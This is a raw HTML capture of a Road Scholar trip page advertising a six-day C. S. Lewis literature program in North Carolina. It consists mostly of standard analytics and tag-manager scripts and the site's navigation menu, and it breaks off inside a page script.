

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.roadscholar.org/find-an-adventure/21023/The-Life-and-Works-of-C-S-Lewis-Inspiration-Belief-and-Imagination?ite=6679&ito=741&itq=56f26883-7586-46be-8f8c-e3eefaa32924&itx%5Bidio%5D=51888162
body_size: 98687
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og:http://ogp.me/ns#">
<head>
        <meta property="idio:recType" content="program">
            <meta property="idio:programName" content="The Life and Works of C. S. Lewis: Inspiration, Belief, and Imagination" />
            <meta property="idio:destination" content="North Carolina" /> 
            <meta property="idio:primaryTag" content="Literature" />
            <meta property="idio:programDestination" content="North Carolina" />
            <meta property="idio:programPrimaryTag" content="Literature" />
            <meta property="idio:programStartingPrice" content="999" />
            <meta property="idio:programNumber" content="21023" />
            <meta property="idio:programDuration" content="6 days" />
            <meta property="idio:programHideActivityLevel" />
            <meta property="idio:programActivityLevel" content="Easy Going" />
            <meta property="idio:programActivityLevelVariesByDate" />
            <meta property="idio:programHasPreviouslyRun" content />
            <meta property="idio:programRating" content="5" />
            <meta property="idio:programSoldOut" content="False" />
            <meta property="og:image" content="https://images4.cmp.optimizely.com/assets/21023-life-works-cs-lewis-lghoz.jpg/Zz0zOTkzNGY1OGMxOGMxMWYwYTAyZWMyMzY0Y2I0MjE0Mw==" />
            <meta property="og:image:secure_url" content="https://images4.cmp.optimizely.com/assets/21023-life-works-cs-lewis-lghoz.jpg/Zz0zOTkzNGY1OGMxOGMxMWYwYTAyZWMyMzY0Y2I0MjE0Mw==" />
            <meta property="og:image:width" content="600">
            <meta property="og:image:height" content="315">
            <link rel="canonical" href="https://www.roadscholar.org/find-an-adventure/21023/The-Life-and-Works-of-C-S-Lewis-Inspiration-Belief-and-Imagination" />
            <meta property="og:title" content="The Life and Works of C. S. Lewis: Inspiration, Belief, and Imagination" />
            <meta name="keywords" content="" />
            <meta property="og:description" content="See the world through the eyes of C. S. Lewis as you join experts to view and discuss rare materials, hear a broadcast form his Oxford days and have a virtual visit of his England home." />
            <meta name="description" content="See the world through the eyes of C. S. Lewis as you join experts to view and discuss rare materials, hear a broadcast form his Oxford days and have a virtual visit of his England home." />
    <meta charset="utf-8">
    <meta name="application-name" content="RoadScholar">
    <meta name="msapplication-config" content="browserconfig.xml" />
    <meta name="msapplication-name" content="RoadScholar">
    <meta name="msapplication-starturl" content="https://www.roadscholar.org">
    <meta name="msapplication-TileColor" content="#691C22">
    <meta name="msapplication-TileImage" content="mstile-150x150.png">
    <meta name="msapplication-square70x70logo" content="mstile-70x70.png">
    <meta name="msapplication-square150x150logo" content="mstile-150x150.png">
    <meta name="msapplication-wide310x150logo" content="mstile-310x150.png">
    <meta name="msapplication-square310x310logo" content="mstile-310x310.png">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="pageid" content="33860" />
    <link rel="stylesheet" href="/Themes/RoadScholar/css/bundle.css?v=v8204">
    <meta property="fb:app_id" />
    <meta property="og:site_name" content="Road Scholar" />
    <meta property="og:url" content="https://www.roadscholar.org/find-an-adventure/21023/The-Life-and-Works-of-C-S-Lewis-Inspiration-Belief-and-Imagination" />
    <meta property="og:type" content="website" />

    <base href="/" />
    <!--Blazor:{"type":"webassembly","prerenderId":"ce38d18038954c24b73df1b69b34bbc7","key":{"locationHash":"18C2DBEC5F67FDD421D6BFB65146C6F856A2797C2D64711503C299877D502A64:0","formattedComponentKey":""},"assembly":"BlazorApplicationInsights","typeName":"BlazorApplicationInsights.ApplicationInsightsInit","parameterDefinitions":"W10=","parameterValues":"W10="}--><script type="text/javascript">!(function (cfg){function e(){cfg.onInit&&cfg.onInit(i)}var S,u,D,t,n,i,C=window,x=document,w=C.location,I="script",b="ingestionendpoint",E="disableExceptionTracking",A="ai.device.";"instrumentationKey"[S="toLowerCase"](),u="crossOrigin",D="POST",t="appInsightsSDK",n=cfg.name||"appInsights",(cfg.name||C[t])&&(C[t]=n),i=C[n]||function(l){var d=!1,g=!1,f={initialize:!0,queue:[],sv:"7",version:2,config:l};function m(e,t){var n={},i="Browser";function a(e){e=""+e;return 1===e.length?"0"+e:e}return n[A+"id"]=i[S](),n[A+"type"]=i,n["ai.operation.name"]=w&&w.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(f.sv||f.version),{time:(i=new Date).getUTCFullYear()+"-"+a(1+i.getUTCMonth())+"-"+a(i.getUTCDate())+"T"+a(i.getUTCHours())+":"+a(i.getUTCMinutes())+":"+a(i.getUTCSeconds())+"."+(i.getUTCMilliseconds()/1e3).toFixed(3).slice(2,5)+"Z",iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}},ver:4,seq:"1",aiDataContract:undefined}}var h=-1,v=0,y=["js.monitor.azure.com","js.cdn.applicationinsights.io","js.cdn.monitor.azure.com","js0.cdn.applicationinsights.io","js0.cdn.monitor.azure.com","js2.cdn.applicationinsights.io","js2.cdn.monitor.azure.com","az416426.vo.msecnd.net"],k=l.url||cfg.src;if(k){if((n=navigator)&&(~(n=(n.userAgent||"").toLowerCase()).indexOf("msie")||~n.indexOf("trident/"))&&~k.indexOf("ai.3")&&(k=k.replace(/(\/)(ai\.3\.)([^\d]*)$/,function(e,t,n){return t+"ai.2"+n})),!1!==cfg.cr)for(var e=0;e<y.length;e++)if(0<k.indexOf(y[e])){h=e;break}var i=function(e){var a,t,n,i,o,r,s,c,p,u;f.queue=[],g||(0<=h&&v+1<y.length?(a=(h+v+1)%y.length,T(k.replace(/^(.*\/\/)([\w\.]*)(\/.*)$/,function(e,t,n,i){return t+y[a]+i})),v+=1):(d=g=!0,o=k,c=(p=function(){var e,t={},n=l.connectionString;if(n)for(var i=n.split(";"),a=0;a<i.length;a++){var o=i[a].split("=");2===o.length&&(t[o[0][S]()]=o[1])}return t[b]||(e=(n=t.endpointsuffix)?t.location:null,t[b]="https://"+(e?e+".":"")+"dc."+(n||"services.visualstudio.com")),t}()).instrumentationkey||l.instrumentationKey||"",p=(p=p[b])?p+"/v2/track":l.endpointUrl,(u=[]).push((t="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",n=o,r=p,(s=(i=m(c,"Exception")).data).baseType="ExceptionData",s.baseData.exceptions=[{typeName:"SDKLoadFailed",message:t.replace(/\./g,"-"),hasFullStack:!1,stack:t+"\nSnippet failed to load ["+n+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(w&&w.pathname||"_unknown_")+"\nEndpoint: "+r,parsedStack:[]}],i)),u.push((s=o,t=p,(r=(n=m(c,"Message")).data).baseType="MessageData",(i=r.baseData).message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+s+")").replace(/\"/g,"")+'"',i.properties={endpoint:t},n)),o=u,c=p,JSON&&((r=C.fetch)&&!cfg.useXhr?r(c,{method:D,body:JSON.stringify(o),mode:"cors"}):XMLHttpRequest&&((s=new XMLHttpRequest).open(D,c),s.setRequestHeader("Content-type","application/json"),s.send(JSON.stringify(o))))))},a=function(e,t){g||setTimeout(function(){!t&&f.core||i()},500),d=!1},T=function(e){var n=x.createElement(I),e=(n.src=e,cfg[u]);return!e&&""!==e||"undefined"==n[u]||(n[u]=e),n.onload=a,n.onerror=i,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||a(0,t)},cfg.ld&&cfg.ld<0?x.getElementsByTagName("head")[0].appendChild(n):setTimeout(function(){x.getElementsByTagName(I)[0].parentNode.appendChild(n)},cfg.ld||0),n};T(k)}try{f.cookie=x.cookie}catch(p){}function t(e){for(;e.length;)!function(t){f[t]=function(){var e=arguments;d||f.queue.push(function(){f[t].apply(f,e)})}}(e.pop())}var r,s,n="track",o="TrackPage",c="TrackEvent",n=(t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+o,"stop"+o,"start"+c,"stop"+c,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),f.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4},(l.extensionConfig||{}).ApplicationInsightsAnalytics||{});return!0!==l[E]&&!0!==n[E]&&(t(["_"+(r="onerror")]),s=C[r],C[r]=function(e,t,n,i,a){var o=s&&s(e,t,n,i,a);return!0!==o&&f["_"+r]({message:e,url:t,lineNumber:n,columnNumber:i,error:a,evt:C.event}),o},l.autoExceptionInstrumented=!0),f}(cfg.cfg),(C[n]=i).queue&&0===i.queue.length?(i.queue.push(e),i.trackPageView({})):e();})({src: "https://js.monitor.azure.com/scripts/b/ai.3.gbl.min.js",crossOrigin: "anonymous",cfg: {"enableAutoRouteTracking":true,"connectionString":"InstrumentationKey=99e31750-2c9e-4c63-99c3-12d0bd439b7c;IngestionEndpoint=https://eastus-2.in.applicationinsights.azure.com/;LiveEndpoint=https://eastus.livediagnostics.monitor.azure.com/"}})</script><script src="_content/BlazorApplicationInsights/JsInterop.js"></script><!--Blazor:{"prerenderId":"ce38d18038954c24b73df1b69b34bbc7"}-->
    <script>
        function updateAllHrefs() {
            const aElements = document.querySelectorAll('a');
            const formElements = document.querySelectorAll('form');

            aElements.forEach((a) => {
                const oldHref = a.getAttribute('href');
                const newHref = updateHref(oldHref);
                if (oldHref !== newHref) {
                    a.setAttribute('href', newHref);
                }
            });
        }

        function updateHref(href) {
            const currentPath = window.location.pathname;

            if (href && href.startsWith('#') && href.length > 1) {
                return currentPath.concat(href);
            }
            else {
                return href;
            }
        }

        setInterval(updateAllHrefs, 1000);
    </script>

    <script>
        function setStorage(name, value) { sessionStorage.setItem(name, value); }
        if (sessionStorage.getItem('isSlowConnection') !== '1') {
            var slowLoad = window.setTimeout(function () { setStorage('isSlowConnection', '1'); }, 6000);
            window.addEventListener('load', function () { window.clearTimeout(slowLoad); }, false);
        }
        window.config = window.config || {}; //TODO Remove redundant
        window.config.adventurePageUrl = '/find-an-adventure';
        window.config.tripBaseUrl = '/find-an-adventure';
        window.config.interestPageUrl = 'interests';
        window.config.searchPageUrl = '/search/';
        window.specialOffers = window.specialOffers || {}; //TODO Remove redundant
        window.specialOffers.tripBaseUrl = '/find-an-adventure';
        window.tripDetail = window.tripDetail || {}; //TODO Remove redundant
        window.tripDetail.tripBaseUrl = window.tripDetail.tripBaseUrl = '/find-an-adventure';
        window.loginUrl = '/login/';
        window.signupModalPopupExpiryDays = '180';
        window.mapbox_accessToken = 'pk.eyJ1Ijoicm9hZHNjaG9sYXIiLCJhIjoiVVp0aWVJWSJ9.A9kQjcX0VLOc0xMqlO8qgA';
        window.featureExperimentation_sdkKey = 'WySSKZDoCauuskqbuUfYJ';

                window.isLoggedIn = false;
            window.rsUserData = {
                'isLoggedIn': false,
                'rsUserID': '',
                'rsUserEmail': ''
            };//User ID not available
                </script>

    
        <script>
                window.dataLayer = window.dataLayer || [];
            dataLayer.push({
                'event': 'pageMetaData',
                'page': {
                    'pageId': '33860',
                    'pageType': 'BlazorPage',
                    'pageCategory': '',
                    'pageName': 'Find Educational &amp; Adventure Tours | Road Scholar'
                },
                'user': {
                    'userId': window.rsUserData.rsUserID,
                    'loggedIn': window.rsUserData.isLoggedIn,
                    'userEmail': window.rsUserData.rsUserEmail
                }
            });
        </script>
<script src="https://cdn.optimizely.com/js/24622810079.js"></script>


<!--Google Tag Manager-->
<script>(function(w,d,s,l,i){w[l] = w[l] || []; w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    '//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5MFZQG');</script>
<!--End Google Tag Manager-->

<script>
    !function(T,l,y){var S=T.location,k="script",D="instrumentationKey",C="ingestionendpoint",I="disableExceptionTracking",E="ai.device.",b="toLowerCase",w="crossOrigin",N="POST",e="appInsightsSDK",t=y.name||"appInsights";(y.name||T[e])&&(T[e]=t);var n=T[t]||function(d){var g=!1,f=!1,m={initialize:!0,queue:[],sv:"5",version:2,config:d};function v(e,t){var n={},a="Browser";return n[E+"id"]=a[b](),n[E+"type"]=a,n["ai.operation.name"]=S&&S.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(m.sv||m.version),{time:function(){var e=new Date;function t(e){var t=""+e;return 1===t.length&&(t="0"+t),t}return e.getUTCFullYear()+"-"+t(1+e.getUTCMonth())+"-"+t(e.getUTCDate())+"T"+t(e.getUTCHours())+":"+t(e.getUTCMinutes())+":"+t(e.getUTCSeconds())+"."+((e.getUTCMilliseconds()/1e3).toFixed(3)+"").slice(2,5)+"Z"}(),iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}}}}var h=d.url||y.src;if(h){function a(e){var t,n,a,i,r,o,s,c,u,p,l;g=!0,m.queue=[],f||(f=!0,t=h,s=function(){var e={},t=d.connectionString;if(t)for(var n=t.split(";"),a=0;a<n.length;a++){var i=n[a].split("=");2===i.length&&(e[i[0][b]()]=i[1])}if(!e[C]){var r=e.endpointsuffix,o=r?e.location:null;e[C]="https://"+(o?o+".":"")+"dc."+(r||"services.visualstudio.com")}return e}(),c=s[D]||d[D]||"",u=s[C],p=u?u+"/v2/track":d.endpointUrl,(l=[]).push((n="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",a=t,i=p,(o=(r=v(c,"Exception")).data).baseType="ExceptionData",o.baseData.exceptions=[{typeName:"SDKLoadFailed",message:n.replace(/\./g,"-"),hasFullStack:!1,stack:n+"\nSnippet failed to load ["+a+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(S&&S.pathname||"_unknown_")+"\nEndpoint: "+i,parsedStack:[]}],r)),l.push(function(e,t,n,a){var i=v(c,"Message"),r=i.data;r.baseType="MessageData";var o=r.baseData;return o.message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+n+")").replace(/\"/g,"")+'"',o.properties={endpoint:a},i}(0,0,t,p)),function(e,t){if(JSON){var n=T.fetch;if(n&&!y.useXhr)n(t,{method:N,body:JSON.stringify(e),mode:"cors"});else if(XMLHttpRequest){var a=new XMLHttpRequest;a.open(N,t),a.setRequestHeader("Content-type","application/json"),a.send(JSON.stringify(e))}}}(l,p))}function i(e,t){f||setTimeout(function(){!t&&m.core||a()},500)}var e=function(){var n=l.createElement(k);n.src=h;var e=y[w];return!e&&""!==e||"undefined"==n[w]||(n[w]=e),n.onload=i,n.onerror=a,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||i(0,t)},n}();y.ld<0?l.getElementsByTagName("head")[0].appendChild(e):setTimeout(function(){l.getElementsByTagName(k)[0].parentNode.appendChild(e)},y.ld||0)}try{m.cookie=l.cookie}catch(p){}function t(e){for(;e.length;)!function(t){m[t]=function(){var e=arguments;g||m.queue.push(function(){m[t].apply(m,e)})}}(e.pop())}var n="track",r="TrackPage",o="TrackEvent";t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+r,"stop"+r,"start"+o,"stop"+o,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),m.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4};var s=(d.extensionConfig||{}).ApplicationInsightsAnalytics||{};if(!0!==d[I]&&!0!==s[I]){var c="onerror";t(["_"+c]);var u=T[c];T[c]=function(e,t,n,a,i){var r=u&&u(e,t,n,a,i);return!0!==r&&m["_"+c]({message:e,url:t,lineNumber:n,columnNumber:a,error:i}),r},d.autoExceptionInstrumented=!0}return m}(y.cfg);function a(){y.onInit&&y.onInit(n)}(T[t]=n).queue&&0===n.queue.length?(n.queue.push(a),n.trackPageView({})):a()}(window,document,{
src: "https://js.monitor.azure.com/scripts/b/ai.2.min.js", // The SDK URL Source
crossOrigin: "anonymous", 
cfg: { // Application Insights Configuration
    connectionString: 'InstrumentationKey=99e31750-2c9e-4c63-99c3-12d0bd439b7c;IngestionEndpoint=https://eastus-2.in.applicationinsights.azure.com/;LiveEndpoint=https://eastus.livediagnostics.monitor.azure.com/'
}});
</script>
<!-- idio Analytics Tracking Code -->
<script type="text/plain" class="optanon-category-C0004">
    _iaq = [
        ['client', '288b775265534d90ba10d953c9902aa1'],
        ['delivery', 638],
        ['user', 'idio', '6f87e2cc-001c-4c64-8e06-5a9be83af82b'],
        ['track', 'consume']
    ];

    // Include the Idio Analytics JavaScript
    !function (d, s) { var ia = d.createElement(s); ia.async = 1, s = d.getElementsByTagName(s)[0], ia.src = '//s.usea01.idio.episerver.net/ia.js', s.parentNode.insertBefore(ia, s) }(document, 'script');
</script>
<!-- / idio Analytics Tracking Code -->    <link rel="shortcut icon" href="/static/favicons/favicon.ico">
<link rel="apple-touch-icon" sizes="180x180" href="/static/favicons/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/static/favicons/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/static/favicons/favicon-16x16.png">
<link rel="mask-icon" href="/static/favicons/safari-pinned-tab.svg" color="#a91c22">
    
    

</head>
<body>
    





<!-- HeaderLoggedOut last updated: 11:44:02 -->
<header class="rs-header">
    <a id="skipToContent" tabindex="0" href="#mainContent">Skip to Main Content</a>
    <nav class="navbar navbar-expand-lg">
        <div class="nav-banner">
            <button class="navbar-toggler border-0 d-lg-none navbar-toggler--open" type="button" data-bs-toggle="collapse" data-bs-target="#primaryNavDropdown" aria-controls="primaryNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
                <span class="icon-uniE826"></span>
            </button>
            <a class="me-lg-auto" href="/" aria-label="Road Scholar">
                    <img class="roadscholar-anniversary-logo-mobile" alt="Road Scholar logo" src="/Themes/RoadScholar/assets/images/RS_Logo_Mobile.svg" />
                    <img class="roadscholar-anniversary-logo-desktop-tablet" alt="Road Scholar logo" src="/Themes/RoadScholar/assets/images/RS_Logo_DesktopTablet.svg" />

            </a>
                <a class="btn btn-account d-lg-none" href="/login/">
                    <span class="account-link logged-out">Sign In</span>
                </a>
        </div>

        <div class="collapse navbar-collapse flex-column" id="primaryNavDropdown">
            <div class="navbar-mobile-toggle-container d-lg-none">
                <div class="w-100 text-end">
                    <button class="navbar-toggler border-0 navbar-toggler--close" type="button" data-bs-toggle="collapse" data-bs-target="#primaryNavDropdown" aria-controls="primaryNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
                        <span class="navbar-close icon-uniE8C2"></span>
                    </button>
                </div>
            </div>

                <ul class="component-primary-navigation navbar-nav w-100 justify-content-lg-around">
                        <li class="nav-item  active ">
                            <a class="nav-link" href="/find-an-adventure/" role="button"  aria-expanded="false">
                                <span class="nav-text">Find a Trip</span>
                            </a>
                        </li>
                        <li class="nav-item dropdown-collections  dropdown">
                            <a class="nav-link" href="/collections/" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                <span class="nav-text">Browse Trip Collections</span>
                                    <span class="nav-text icon-uniE822"></span>
                            </a>
                                <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="icon-uniE8D9"></span>
                                    <span>Back</span>
                                </a>
                                <div class="dropdown-menu" onclick="event.stopPropagation()">
                                    <div class="nav-dropdown-mobile-title d-lg-none">Browse Trip Collections</div>
                    <div class="row no-gutters">
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/us-canada-travel-tours/">US &amp; Canada</a> </strong>
                    <a class="dropdown-item  " href="/collections/alaska/">Alaska</a>
                    <a class="dropdown-item  " href="/collections/hawaii-and-pacific-coast/">Hawaii & the Pacific Coast</a>
                    <a class="dropdown-item  " href="/collections/national-parks/">National Parks</a>
                    <a class="dropdown-item  " href="/collections/southern-learning-adventures/">The South</a>
                    <a class="dropdown-item  " href="/collections/canada/quebec/">Québec</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/us-canada-travel-tours/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/europe/">Europe</a> </strong>
                    <a class="dropdown-item  " href="/collections/greece/">Greece</a>
                    <a class="dropdown-item  " href="/collections/italy/">Italy</a>
                    <a class="dropdown-item  " href="/collections/france/">France</a>
                    <a class="dropdown-item  " href="/collections/united-kingdom/">UK</a>
                    <a class="dropdown-item  " href="/collections/iceland/">Iceland</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/europe/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/central-south-america/">Latin America</a> </strong>
                    <a class="dropdown-item  " href="/collections/mexico/">Mexico</a>
                    <a class="dropdown-item  " href="/collections/costa-rica/">Costa Rica</a>
                    <a class="dropdown-item  " href="/collections/cuba/">Cuba</a>
                    <a class="dropdown-item  " href="/collections/galapagos-islands/">Galapagos</a>
                    <a class="dropdown-item  " href="/collections/peru/machu-picchu/">Machu Picchu</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/central-south-america/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/africa-and-southeast-asia-tours-for-seniors/">Asia &amp; Africa</a> </strong>
                    <a class="dropdown-item  " href="/collections/india/">India</a>
                    <a class="dropdown-item  " href="/collections/southeast-asia/">Southeast Asia</a>
                    <a class="dropdown-item  " href="/collections/egypt/">Egypt</a>
                    <a class="dropdown-item  " href="/collections/wildlife-safaris-in-africa-beyond/">Safari</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/africa-and-southeast-asia-tours-for-seniors/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/australia-new-zealand/">Australia &amp; the Pacific</a> </strong>
                    <a class="dropdown-item  " href="/collections/australia/">Australia</a>
                    <a class="dropdown-item  " href="/collections/new-zealand/">New Zealand</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/australia-new-zealand/">See more</a>
                    <a class="dropdown-item fw-bold border-mobile-mercury-2-solid " href="/collections/polar-regions/">The Arctic &amp; Antarctica</a>
                            </div>
                            <div class="col-12 col-lg collection-icons-column">
                                <strong> <a class="dropdown-item  icon-uniE897" href="/browse-collections/activity-level/">Activity Level</a> </strong>
                    <a class="dropdown-item  icon-uniE921" href="/rs-at-home/">Online Adventures</a>
                    <a class="dropdown-item  icon-uniE93E" href="/collections/women-only-adventures/">Women Only</a>
                    <a class="dropdown-item  icon-uniE922" href="/collections/solo-only/">Solo Only</a>
                    <a class="dropdown-item  icon-uniE892" href="/browse-collections/grandparent/">Grandparent Adventures</a>
                    <a class="dropdown-item  icon-uniE895" href="/browse-collections/afloat/">Adventures Afloat</a>
                            </div>
                    </div>
                                </div>
                        </li>
                        <li class="nav-item  dropdown">
                            <a class="nav-link" href="/why-go-with-us/" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                <span class="nav-text">Why Go With Us?</span>
                                    <span class="nav-text icon-uniE822"></span>
                            </a>
                                <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="icon-uniE8D9"></span>
                                    <span>Back</span>
                                </a>
                                <div class="dropdown-menu" onclick="event.stopPropagation()">
                                    <div class="nav-dropdown-mobile-title d-lg-none">Why Go With Us?</div>
                    <div>
                    <a class="dropdown-item  " href="/why-go-with-us/">The Experience</a>
                    <a class="dropdown-item  " href="/why-go-with-us/our-trips/">Trips</a>
                    <a class="dropdown-item  " href="/why-go-with-us/experts/">Experts</a>
                    <a class="dropdown-item  " href="/why-go-with-us/our-community/">Community</a>
                    <a class="dropdown-item  " href="/why-go-with-us/mission/">Our Mission</a>
                    <a class="dropdown-item  " href="/why-go-with-us/sustainability/">Sustainability</a>
                    </div>
                                </div>
                        </li>
                        <li class="nav-item  dropdown">
                            <a class="nav-link" href="/special-offers/" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="nav-text nav-link-icon d-none d-lg-inline icon-uniE88F me-2"></span>
                                <span class="nav-text">View Special Offers</span>
                                    <span class="nav-text icon-uniE822"></span>
                            </a>
                                <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="icon-uniE8D9"></span>
                                    <span>Back</span>
                                </a>
                                <div class="dropdown-menu" onclick="event.stopPropagation()">
                                    <div class="nav-dropdown-mobile-title d-lg-none">View Special Offers</div>
                    <div>
                    <a class="dropdown-item  " href="/special-offers/singles-at-no-extra-cost/">Singles at No Extra Cost</a>
                    <a class="dropdown-item  " href="/special-offers/enroll-early-and-save/">Enroll Early &amp; Save</a>
                    <a class="dropdown-item  " href="/special-offers/Airfare-Specials/">Free Air from Select Cities</a>
                    <a class="dropdown-item  " href="/special-offers/recently-reduced-prices/">Recently Reduced Prices</a>
                    <a class="dropdown-item  " href="/special-offers/">See all</a>
                    </div>
                                </div>
                        </li>
                        <li class="nav-item  ">
                            <a class="nav-link" href="/practical-information/" role="button"  aria-expanded="false">
                                <span class="nav-text">Have a Question?</span>
                            </a>
                        </li>
                        <li class="nav-item  ">
                            <a class="nav-link" href="/donation/" role="button"  aria-expanded="false">
                                <span class="nav-text">Make a Donation</span>
                            </a>
                        </li>
                </ul>

            <ul class="component-additional-navigation navbar-nav w-100 order-lg-first justify-content-lg-end align-items-lg-center">
                    <li class="nav-item order-lg-last">
                        <a tabindex="0" class="nav-link btn-account d-flex flex-lg-row-reverse align-items-center" href="/login/">
                            <span class="account-link logged-out">Sign in / Register</span>
                        </a>
                    </li>
                <li class="nav-item">
                    <a class="nav-link" href="/catalog-request/">Catalog Request</a>
                </li>
                <li class="nav-item dropdown dropdown-contact-us">
                    <a class="nav-link" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                        <span>Contact Us</span>
                        <span class="icon-uniE822"></span>
                    </a>
                    <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                        <span class="icon-uniE8D9"></span>
                        <span>Back</span>
                    </a>
                    <div class="dropdown-menu" onclick="event.stopPropagation()">
                        <ul class="dropdown-list">
                                <li class="dropdown-list-item dropdown-head">
                                    <div class="open-hours-header">CALL CENTER HOURS:</div>
                                    <div class="open-hours">Mon-Fri, 9 a.m.- 6:30 p.m. E.T.</div>
                                </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/practical-information/" title="FAQs" class="dropdown-item">
                                            <span class="icon-uniE84E icon-shared"></span>
                                            <span>FAQs</span>
                                        </a>
                                    </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/web-help/logging-in/" title="Web Help" class="dropdown-item">
                                            <span class="icon-uniE862 icon-shared"></span>
                                            <span>Web Help</span>
                                        </a>
                                    </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/about/contact-us/" title="800-454-5768" class="dropdown-item">
                                            <span class="icon-uniE888 icon-shared"></span>
                                            <span>800-454-5768</span>
                                        </a>
                                    </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/about/contact-us/" title="Additional Ways to Contact Us" class="dropdown-item">
                                            <span class="icon-uniE7CE icon-shared"></span>
                                            <span>Additional Ways to Contact Us</span>
                                        </a>
                                    </li>
                        </ul>
                    </div>
                </li>
                <li class="sb-search order-lg-first align-self-lg-center">
                    <form class="sb-search-form" method="get" action="/api/site-search/search-redirect">
                        <div class="sb-search-container d-flex">
                            <input type="search" name="query" placeholder="Search trips, interests, information..." class="sb-search-input" data-cs-encrypt />
                            <button type="submit" class="btn sb-search-icon" aria-label="Search Button">
                                <span class="icon-uniE7E3"></span>
                            </button>
                        </div>
                    </form>
                </li>
            </ul>
        </div>
        <div class="nav-mobile-backdrop d-lg-none"></div>
    </nav>
    <div class="print-header">
        <img src="/Themes/RoadScholar/assets/images/rs-logo.png" alt="Road Scholar logo" />
    </div>
</header>
<main id="mainContent" class="body-container ">
    

<div id="blazor-wrapper">
    <script>
        window.blazorHelpers = window.blazorHelpers || {};

        blazorHelpers.programPageTabLoadedHandlers = [];
        blazorHelpers.checkoutStepLoadedHandlers = [];

        blazorHelpers.onProgramPageTabLoaded = function (handler) {
            blazorHelpers.programPageTabLoadedHandlers.push(handler);
        }

        blazorHelpers.programPageTabLoaded = function (programNumber, tab) {
            for (let handler of blazorHelpers.programPageTabLoadedHandlers) {
                try {
                    handler(programNumber, tab);
                } catch (error) {
                    console.error(`Error executing handler for onProgramPageTabLoaded(${programNumber}, ${tab}):`, error);
                }
            }
        }

        blazorHelpers.onCheckoutStepLoaded = function (handler) {
            blazorHelpers.checkoutStepLoadedHandlers.push(handler);
        }

        blazorHelpers.checkoutStepLoaded = function (programNumber, dateId, accomId, step) {
            for (let handler of blazorHelpers.checkoutStepLoadedHandlers) {
                try {
                    handler(programNumber, dateId, accomId, step);
                } catch (error) {
                    console.error(`Error executing handler for onCheckoutStepLoaded(${programNumber}, ${dateId}, ${accomId}, ${step}):`, error);
                }
            }
        }        

        //Script for making ADA skip link functional on Blazor Pages
        document.getElementById('skipToContent').addEventListener('click', function (e) {
            e.preventDefault();
            blazorHelpers.scrollTo('#mainContent', 60);
        })
    </script>
    
<div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
